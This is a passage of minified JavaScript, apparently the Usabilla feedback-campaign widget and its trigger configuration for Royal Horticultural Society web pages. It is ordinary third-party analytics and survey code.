ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"t